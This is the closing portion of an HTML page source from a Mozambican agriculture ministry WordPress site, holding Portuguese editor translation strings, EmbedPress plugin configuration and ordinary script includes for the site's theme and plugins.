p\u00e1ginas."],"Quote":["Cita\u00e7\u00e3o"],"General":["Geral"],"Copy":["Copiar"],"Format":["Formato"],"Suggestion:":["Sugest\u00e3o:"],"Untitled":["Sem t\u00edtulo"],"Blog title":["T\u00edtulo do blog"],"Help":["Ajuda"],"(no title)":["(sem t\u00edtulo)"],"Close":["Fechar"],"Images":["Imagens"],"Add":["Adicionar"],"Add new tag":["Adicionar nova etiqueta"],"Schedule":["Agendar"],"Public":["P\u00fablico"],"Private":["Privado"],"Save as pending":["Guardar como pendente"],"Actions":["Ac\u00e7\u00f5es"],"Media":["Multim\u00e9dia"],"Redo":["Refazer"],"Password":["Senha"],"Content":["Conte\u00fado"],"Cancel":["Cancelar"],"Plugins":["Plugins"],"None":["Nenhum"],"Description":["Descri\u00e7\u00e3o"],"Name":["Nome"],"Save":["Guardar"],"Delete":["Eliminar"],"Revisions":["Revis\u00f5es"],"Excerpt":["Excerto"],"Publish":["Publicar"],"Comments":["Coment\u00e1rios"],"Undo":["Anular"],"View":["Ver"],"Restore":["Repor"],"Author":["Autor"],"Draft":["Rascunho"],"Pending Review":["Pendente de revis\u00e3o"],"Published":["Publicado"],"Title":["T\u00edtulo"]}},"comment":{"reference":"wp-includes\/js\/dist\/editor.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-includes/js/dist/editor.min.js?ver=e143f7bc0f4773342f31" id="wp-editor-js"></script>
<script type="text/javascript" id="wp-editor-js-after">
/* <![CDATA[ */
Object.assign( window.wp.editor, window.wp.oldEditor );
/* ]]> */
</script>
<script type="text/javascript" id="embedpress-blocks-editor-js-extra">
/* <![CDATA[ */
var embedpressGutenbergData = {"wistiaLabels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wistiaOptions":null,"poweredBy":"1","isProVersion":"","twitchHost":"www.agricultura.gov.mz","siteUrl":"https:\/\/www.agricultura.gov.mz","activeBlocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"documentCta":[false],"pdfRenderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","isProPluginActive":"","ajaxUrl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","sourceNonce":"0b8b3361aa","canUploadMedia":"","assetsUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","staticUrl":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/static\/","iframeWidth":"600","iframeHeight":"600","pdfCustomColor":"1","brandingLogos":{"youtube":"","vimeo":"","wistia":"","twitch":"","dailymotion":""},"userRoles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"currentUser":{},"feedbackSubmitted":"","ratingHelpDisabled":"1","wistia_labels":"{\"watch_from_beginning\":\"Watch from the beginning\",\"skip_to_where_you_left_off\":\"Skip to where you left off\",\"you_have_watched_it_before\":\"It looks like you've watched<br \\\/>part of this video before!\"}","wisita_options":null,"embedpress_powered_by":"1","embedpress_pro":"","twitch_host":"www.agricultura.gov.mz","site_url":"https:\/\/www.agricultura.gov.mz","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/","embedpress_rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/oembed\/embedpress","active_blocks":{"google-docs-block":"google-docs-block","document":"document","embedpress":"embedpress","embedpress-pdf":"embedpress-pdf","google-sheets-block":"google-sheets-block","google-slides-block":"google-slides-block","youtube-block":"youtube-block","google-forms-block":"google-forms-block","google-drawings-block":"google-drawings-block","google-maps-block":"google-maps-block","twitch-block":"twitch-block","wistia-block":"wistia-block","vimeo-block":"vimeo-block","embedpress-calendar":"embedpress-calendar"},"document_cta":[false],"pdf_renderer":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php?action=get_viewer","is_pro_plugin_active":"","ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","source_nonce":"0b8b3361aa","can_upload_media":"","permalink_structure":"\/%postname%\/","EMBEDPRESS_URL_ASSETS":"https:\/\/www.agricultura.gov.mz\/wp-content\/plugins\/embedpress\/assets\/","iframe_width":"600","iframe_height":"600","pdf_custom_color":"1","youtube_brand_logo_url":"","vimeo_brand_logo_url":"","wistia_brand_logo_url":"","twitch_brand_logo_url":"","dailymotion_brand_logo_url":"","user_roles":[{"value":"administrator","label":"Administrator"},{"value":"editor","label":"Editor"},{"value":"author","label":"Author"},{"value":"contributor","label":"Contributor"},{"value":"subscriber","label":"Subscriber"}],"current_user":{},"is_embedpress_feedback_submited":"","turn_off_rating_help":"1"};
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/blocks.build.js?ver=1759974974" id="embedpress-blocks-editor-js"></script>
<script type="text/javascript" id="embedpress-analytics-tracker-js-extra">
/* <![CDATA[ */
var embedpress_analytics = {"ajax_url":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","rest_url":"https:\/\/www.agricultura.gov.mz\/wp-json\/embedpress\/v1\/analytics\/","nonce":"1102fd4457","session_id":"ep-sess-1768983755-khgBIc1m","page_url":"https:\/\/www.agricultura.gov.mz\/secretario-do-estado-em-manica-entrega-insumos-agricolas-em-barue\/","post_id":"8333","tracking_enabled":"1","original_referrer":"","has_embedded_content":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/analytics-tracker.js?ver=1759974974" id="embedpress-analytics-tracker-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/carousel.js?ver=1759974974" id="embedpress-carousel-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=1759974974" id="embedpress-documents-viewer-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"78ccfbb1e1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/front.js?ver=1759974974" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1759974974" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=1759974974" id="embedpress-init-plyr-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/instafeed.js?ver=1759974974" id="embedpress-instafeed-js"></script>
<script type="text/javascript" id="embedpress-ads-js-extra">
/* <![CDATA[ */
var embedpressFrontendData = {"ajaxurl":"https:\/\/www.agricultura.gov.mz\/wp-admin\/admin-ajax.php","isProPluginActive":"","nonce":"78ccfbb1e1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/embedpress/assets/js/sponsored.js?ver=1759974974" id="embedpress-ads-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1758765391" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/bxslider/js/jquery.bxslider.js?ver=4.2.5" id="bxslider-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/malihu-custom-scrollbar/jquery.mCustomScrollbar.js?ver=3.0.9" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.min.js?ver=1.4.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/themes/dupermagpro/assets/js/dupermag-custom.js?ver=1.0.0" id="dupermag-custom-js"></script>
<script type="text/javascript" src="https://www.agricultura.gov.mz/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1744854934" id="zoom-social-icons-widget-frontend-js"></script>
</body>
</html>